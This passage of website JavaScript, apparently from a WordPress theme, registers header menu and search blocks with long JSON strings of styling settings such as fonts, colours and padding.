Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_33';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_45';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","show_subcat":"yes","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_h